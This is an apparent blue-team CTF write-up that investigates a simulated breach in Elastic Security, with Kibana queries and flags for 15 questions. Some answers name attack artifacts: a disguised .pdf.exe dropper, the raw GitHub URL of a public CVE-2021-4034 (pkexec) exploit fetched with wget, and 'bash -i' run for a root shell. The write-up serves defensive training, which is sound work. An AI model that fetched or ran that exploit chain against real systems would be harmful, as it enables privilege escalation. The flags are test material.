Blue Team CTF Challenge - Elastic Case (Write Up)
Blue Team CTF Challenge - Elastic Case
Through this challenge, I learnt to understand how Elastic Security can be used for threat hunting. There were a few different scenarios in this challenge which gave me the opportunity to explore the different features within the Security module.
Personally, I find the analyzer to be useful when tracing Windows Processes because it gives a bird’s-eye view of the processes, the time between each process executed and all the registry/files/network involved.
You can access the challenge here.
Scenario
An attacker was able to trick an employee into downloading a suspicious file and running it. The attacker compromised the system, along with that, The Security Team did not update most systems.
The attacker was able to pivot to another system and compromise the company.
As a SOC analyst, you are assigned to investigate the incident using Elastic as a SIEM tool and help the team to kick out the attacker.
Accessing Elastic Security

1. Who downloads the malicious file which has a double extension?
- Flag:
ahmed - Points: 50
- Search Term:
file.name : *.*.*

The search results revealed that there is only one file with double extension. From this output, we can derive answers for question 1 to 3.
2. What is the hostname he was using?
- Flag:
DESKTOP-Q1SL9P2 - Points: 50
3. What is the name of the malicious file?
- Flag:
Acount_details.pdf.exe - Points: 50
4. What is the attacker’s IP address?
- Flag:
192.168.1.10 - Points: 100
Using Kibana, we are able to analyze events to find out more information.

The details of the running processes can be expanded further to retrieve more information.


Upon expanding the value ZGRkOTM3YWEtOTQ0YS00ZmFiLWIzNjItZTM0NjJhODM0MWNjLTEzNTk2LTEzMjg4Mjg5NzIxLjI2MDY5NzkwMA==, we were able to identify the attacker’s IP address.
5. Another user with high privilege runs the same malicious file. What is the username?
- Flag:
cybery - Points: 50
- Search Query:
file.name:Account_details.pdf.exe
This was the only other user that ran the same malicious file.
6. The attacker was able to upload a DLL file of size 8704. What is the file name?
- Flag:
mCblHDgWP.dll - Points: 100
- Search Query:
file.size:8704 Using the search query, we were also able to identity the file name easily.
Using the search query, we were also able to identity the file name easily.
7. What parent process name spawns cmd with NT AUTHORITY privilege and pid 10716?
- Flag:
rundll32.exe - Points: 100
- Search Query:
process.pid:10716 In addition to the search query, we had to expand to see the details. The name of the process parent is shown here.
In addition to the search query, we had to expand to see the details. The name of the process parent is shown here.
8. The previous process was able to access a registry. What is the full path of the registry?
- Flag:
HKLM\SYSTEM\ControlSet001\Control\Lsa\FipsAlgorithmPolicy\Enabled - Points: 100
 Expanding registry allows us to see the full path.
Expanding registry allows us to see the full path.
9. PowerShell process with pid 8836 changed a file in the system. What was that filename?
- Flag:
ModuleAnalysisCache - Points: 100
 Moving the cursor towards southeast, we see that there is a powershell.exe running process. Expanding this shows us the file name.
Moving the cursor towards southeast, we see that there is a powershell.exe running process. Expanding this shows us the file name.
10. PowerShell process with pid 11676 created files with the ps1 extension. What is the first file that has been created?
- Flag:
__PSScriptPolicyTest_bymwxuft.3b5.ps1 - Points: 50
- Search Query:
process.pid:11676 and file.extension:ps1 We know that PowerShell script extension will be .ps1. We added this into the search query and was able to find powershell.exe and the first file that was created.
We know that PowerShell script extension will be .ps1. We added this into the search query and was able to find powershell.exe and the first file that was created.
11. What is the machine’s IP address that is in the same LAN as a windows machine?
- Flag:
192.168.10.30 - Points: 50

Upon selecting “Endpoints”, we are able to see a list of end points and IP addresses.

There are only 3 host machines. We know that the Windows machine has the IP address 192.168.10.10. The other IP address in the same subnet is 192.168.10.30 which is the Ubuntu machine.
12. The attacker login to the Ubuntu machine after a brute force attack. What is the username he was successfully login with?
- Flag:
salem - Points: 100


I’m not sure if there is a more effective way to get this flag. What I did was glance through all the host, pick the one with the highest failed user authentication. I saw that Salem has the closest time between last failure and last success.

13. After that attacker downloaded the exploit from the GitHub repo using wget. What is the full URL of the repo?
- Flag:
https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py - Points: 150
- Search Query:
wget
Using the search term wget, we were able to identify the full URL of the Github repo.

14. After the attacker runs the exploit, which spawns a new process called pkexec, what is the process’s md5 hash?
- Flag:
3a4ad518e9e404a6bad3d39dfebaf2f6 - Points: 150

15. Then attacker gets an interactive shell by running a specific command on the process id 3011 with the root user. What is the command?
- Flag:
bash -i - Points: 150
